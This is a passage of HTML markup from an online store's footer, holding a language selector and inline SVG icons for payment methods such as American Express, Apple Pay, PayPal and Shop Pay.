                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                              aria-current="true"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="it"
                            lang="it"
                            
                            data-value="it"
                          >
                            Italiano
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="nl"
                            lang="nl"
                            
                            data-value="nl"
                          >
                            Nederlands
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="zh-TW"
                            lang="zh-TW"
                            
                            data-value="zh-TW"
                          >
                            繁體中文
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="ko"
                            lang="ko"
                            
                            data-value="ko"
                          >
                            한국어
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="zh-CN"
                            lang="zh-CN"
                            
                            data-value="zh-CN"
                          >
                            简体中文
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="en">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 